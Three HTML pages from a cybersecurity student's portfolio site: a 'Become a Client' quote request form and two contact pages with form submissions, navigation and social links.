

<file: client.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Noah Cosamano — Become a Client</title>
  <link rel="stylesheet" href="styles.css">
  <link rel="stylesheet" href="client.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
</head>
<body>

<nav>
  <a href="index.html">Home</a>
  <a href="cybersecurity.html">Cybersecurity</a>
  <a href="webdev.html">Web Dev</a>
  <a class="active" href="client.html">Become a Client</a>
  <a href="contactme.html">Contact Me</a>
</nav>

<main class="clientMain">

  <header class="form-header fade-up">
    <span class="section-label">// free quote</span>
    <h1>Let's Work Together</h1>
    <p>Fill out the form below and I'll get back to you within 24 hours. <span class="req">*</span> Required.</p>
  </header>

  <form class="qa fade-up" style="animation-delay:0.15s" action="https://formspree.io/f/mzdorgge" method="POST">

    <div class="field-row">
      <div class="field-group">
        <label for="name">Full Name <span class="req">*</span></label>
        <input type="text" id="name" name="name" placeholder="Jane Smith" required>
      </div>
      <div class="field-group">
        <label for="email">Email <span class="req">*</span></label>
        <input type="email" id="email" name="email" placeholder="jane@company.com" required>
      </div>
    </div>

    <div class="field-row">
      <div class="field-group">
        <label for="business">Business Name <span class="req">*</span></label>
        <input type="text" id="business" name="business" placeholder="Acme Corp" required>
      </div>
      <div class="field-group">
        <label for="url">Current Website URL</label>
        <input type="text" id="url" name="url" placeholder="https://yoursite.com">
      </div>
    </div>

    <div class="field-row">
      <div class="field-group">
        <label for="service">Service Needed <span class="req">*</span></label>
        <select name="service" id="service" multiple required>
          <option value="" disabled>Select at least one</option>
          <option value="new">New Website</option>
          <option value="redesign">Website Redesign</option>
          <option value="audit">Security Audit</option>
          <option value="maintenance">Maintenance / Hosting</option>
        </select>
      </div>
      <div class="field-group">
        <label for="timeline">Timeline <span class="req">*</span></label>
        <select name="timeline" id="timeline" required>
          <option value="" disabled selected>Select a timeline</option>
          <option value="asap">ASAP</option>
          <option value="one">1–3 months</option>
          <option value="three">3–6 months</option>
          <option value="six">6+ months</option>
        </select>
      </div>
    </div>

    <div class="field-row">
      <div class="field-group">
        <label for="requirements">Other Requirements</label>
        <select name="requirements" id="requirements" multiple>
          <option value="logins">User Accounts</option>
          <option value="payments">Payment Processing</option>
          <option value="forms">Contact Forms</option>
          <option value="database">Database Storage</option>
        </select>
      </div>
      <div class="field-group">
        <label for="budget">Budget Range <span class="req">*</span></label>
        <select name="budget" id="budget" required>
          <option value="" disabled selected>Select budget range</option>
          <option value="low">$250 – $500</option>
          <option value="medium">$500 – $1,000</option>
          <option value="high">$1,000 – $2,500</option>
          <option value="extreme">$2,500+</option>
          <option value="unknown">I'm not sure yet</option>
        </select>
      </div>
    </div>

    <div class="field-group">
      <label for="concerns">Security Concerns</label>
      <input type="text" id="concerns" name="concerns" placeholder="Any specific vulnerabilities or compliance needs?">
    </div>

    <div class="field-group">
      <label for="other">Other Information</label>
      <textarea id="other" name="other" placeholder="Tell me more about your project, goals, or anything else relevant..."></textarea>
    </div>

    <div class="form-submit">
      <button type="submit">Submit Request <i class="fa-solid fa-arrow-right"></i></button>
    </div>

  </form>
</main>

<footer>
  <div>
    <h3>Noah Cosamano</h3>
    <p>Cybersecurity Student &amp; Web Developer.</p>
    <p class="copyright">&copy; 2026 Noah Cosamano</p>
  </div>
  <div>
    <h3>Quick Links</h3>
    <ul>
      <a href="index.html">Home</a>
      <a href="cybersecurity.html">Cybersecurity</a>
      <a href="webdev.html">Web Dev</a>
      <a href="client.html">Become a Client</a>
      <a href="contactme.html">Contact Me</a>
    </ul>
  </div>
  <div>
    <h3>Get In Touch</h3>
    <ul>
      <a href="contactme.html" target="_blank"><i class="fa-solid fa-envelope"></i>bynoahcosamano@gmail.com</a>
      <a href="https://www.facebook.com/profile.php?id=61588930868883" target="_blank"><i class="fa-brands fa-facebook"></i>noahcosamano</a>
      <a href="https://www.linkedin.com/in/noah-cosamano-043843384/" target="_blank"><i class="fa-brands fa-linkedin"></i>noahcosamano</a>
      <a href="https://www.instagram.com/bynoahcosamano/" target="_blank"><i class="fa-brands fa-instagram"></i>bynoahcosamano</a>
      <a href="https://www.x.com/bynoahcosamano/" target="_blank"><i class="fa-brands fa-x-twitter"></i>bynoahcosamano</a>
      <a href="https://tinyurl.com/5d4n9275" target="_blank"><i class="fa-solid fa-location-dot"></i>Syracuse, New York</a>
      <a href="index.html"><i class="fa-solid fa-globe"></i>noahcosamano.com</a>
    </ul>
  </div>
</footer>

</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html>
<head>
  <title>Contact — Noah Cosamano</title>
  <link rel="stylesheet" href="style.css">

  <!-- Google Font -->
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;500;600&display=swap" rel="stylesheet">
</head>

<body>

<!-- NAVBAR -->
<nav>
    <a href="index.html" class="nav-link">Home</a>

    <div class="nav-links">
        <div class="dropdown">
            <a href="work.html" class="nav-link">Work</a>
            <div class="dropdown-content">
                <a href="nids.html">NIDS</a>
                <a href="buffer-overflow.html">Buffer Overflow</a>
            </div>
        </div>

        <div class="dropdown">
            <a href="about.html" class="nav-link">About</a>
            <div class="dropdown-content">
                <a href="media/noah-cosamano-resume.pdf">Resume</a>
                <a href="skills.html">Skills</a>
            </div>
        </div>

        <div class="dropdown">
            <a href="contact.html" class="nav-link active">Contact</a>
            <div class="dropdown-content">
                <a href="contact.html">Email</a>
                <a href="https://www.linkedin.com/in/noah-cosamano-043843384/">LinkedIn</a>
            </div>
        </div>
    </div>
</nav>

<!-- CONTACT HERO -->
<section class="contact-hero">
    <h1>Let's Connect</h1>
    <p>
        Interested in collaborating, talking cybersecurity,
        or discussing opportunities? Reach out anytime.
    </p>
</section>

<!-- CONTACT CARD -->
<section class="contact-container">

    <div class="contact-card">
        <h2>Send a Message</h2>
        <form action="https://formspree.io/f/mpqowrdr" method="POST" class="contact-form">
            <input type="email" name="email" placeholder="Your Email" required>
            <textarea name="message" placeholder="Your Message" required></textarea>
            <button type="submit" class="button">Send Message</button>
        </form>

        <div class="divider"></div>

        <h2>Connect Professionally</h2>
        <p style="margin-bottom: 20px; color: #666;">View my experience and network on LinkedIn.</p>
        
        <a href="https://www.linkedin.com/in/noah-cosamano-043843384/" target="_blank" class="button" style="background: #0077b5; color: white; display: inline-flex; align-items: center; gap: 10px;">
            Connect on LinkedIn
        </a>
    </div>

</section>

<!-- FOOTER -->
<footer>
    <p>© 2026 Noah Cosamano</p>
</footer>

</body>
</html>
</file>

<file: contactme.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Noah Cosamano — Contact Me</title>
  <link rel="stylesheet" href="styles.css">
  <link rel="stylesheet" href="contactme.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
</head>
<body>

<nav>
  <a href="index.html">Home</a>
  <a href="cybersecurity.html">Cybersecurity</a>
  <a href="webdev.html">Web Dev</a>
  <a href="client.html">Become a Client</a>
  <a class="active" href="contactme.html">Contact Me</a>
</nav>

<main class="contactMain">

  <!-- Left: form -->
  <div class="contact-form-side fade-up">
    <div class="form-header">
      <span class="section-label">// contact</span>
      <h1>Send Me<br>a Message</h1>
      <p>Have a question, project idea, or just want to say hi? I'll get back to you within 24 hours.</p>
    </div>

    <form class="contact-form" action="https://api.web3forms.com/submit" method="POST">
      <input type="hidden" name="access_key" value="1e2dc464-41cd-4c8f-ac93-7142f5f38e38">
      <input type="text" id="name" name="name" placeholder="Your name" required>
      <input type="email" id="email" name="email" placeholder="your@email.com" required>
      <textarea id="message" name="message" placeholder="What's on your mind?" maxlength="2500" required></textarea>
      <p class="char-count" id="charLeft">2500 characters remaining</p>
      <button type="submit">Send Message <i class="fa-solid fa-paper-plane"></i></button>
    </form>
  </div>

  <!-- Right: info -->
  <div class="contact-info-side fade-up" style="animation-delay:0.15s">
    <div>
      <span class="section-label">// let's connect</span>
      <h2>Noah Cosamano</h2>
      <p class="tagline">Cybersecurity Student &amp; Web Developer based in Syracuse, NY. Open to freelance projects, collaborations, and new opportunities.</p>
      <div class="social-links">
        <a href="mailto:bynoahcosamano@gmail.com"><i class="fa-solid fa-envelope"></i>bynoahcosamano@gmail.com</a>
        <a href="https://www.linkedin.com/in/noah-cosamano-043843384/" target="_blank"><i class="fa-brands fa-linkedin"></i>linkedin.com/in/noah-cosamano</a>
        <a href="https://www.facebook.com/profile.php?id=61588930868883" target="_blank"><i class="fa-brands fa-facebook"></i>facebook.com/noahcosamano</a>
        <a href="https://www.instagram.com/bynoahcosamano/" target="_blank"><i class="fa-brands fa-instagram"></i>@bynoahcosamano</a>
        <a href="https://www.x.com/bynoahcosamano/" target="_blank"><i class="fa-brands fa-x-twitter"></i>@bynoahcosamano</a>
        <a href="https://tinyurl.com/5d4n9275" target="_blank"><i class="fa-solid fa-location-dot"></i>Syracuse, New York</a>
      </div>
    </div>
  </div>

</main>

<footer>
  <div>
    <h3>Noah Cosamano</h3>
    <p>Cybersecurity Student &amp; Web Developer.</p>
    <p class="copyright">&copy; 2026 Noah Cosamano</p>
  </div>
  <div>
    <h3>Quick Links</h3>
    <ul>
      <a href="index.html">Home</a>
      <a href="cybersecurity.html">Cybersecurity</a>
      <a href="webdev.html">Web Dev</a>
      <a href="client.html">Become a Client</a>
      <a href="contactme.html">Contact Me</a>
    </ul>
  </div>
  <div>
    <h3>Get In Touch</h3>
    <ul>
      <a href="contactme.html" target="_blank"><i class="fa-solid fa-envelope"></i>bynoahcosamano@gmail.com</a>
      <a href="https://www.facebook.com/profile.php?id=61588930868883" target="_blank"><i class="fa-brands fa-facebook"></i>noahcosamano</a>
      <a href="https://www.linkedin.com/in/noah-cosamano-043843384/" target="_blank"><i class="fa-brands fa-linkedin"></i>noahcosamano</a>
      <a href="https://www.instagram.com/bynoahcosamano/" target="_blank"><i class="fa-brands fa-instagram"></i>bynoahcosamano</a>
      <a href="https://www.x.com/bynoahcosamano/" target="_blank"><i class="fa-brands fa-x-twitter"></i>bynoahcosamano</a>
      <a href="https://tinyurl.com/5d4n9275" target="_blank"><i class="fa-solid fa-location-dot"></i>Syracuse, New York</a>
      <a href="index.html"><i class="fa-solid fa-globe"></i>noahcosamano.com</a>
    </ul>
  </div>
</footer>

<script src="contactme.js"></script>

</body>
</html>
</file>
